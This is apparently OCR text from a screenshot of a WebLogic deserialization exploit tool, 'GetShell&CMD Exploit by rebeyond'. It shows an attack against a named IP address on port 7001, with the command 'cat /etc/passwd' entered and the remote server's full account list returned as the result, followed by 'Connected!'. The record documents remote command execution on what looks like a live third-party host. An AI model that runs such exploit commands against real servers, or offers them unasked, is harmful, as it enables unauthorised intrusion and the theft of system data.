 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.20.40.247 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
Connected!
www.wooyun.org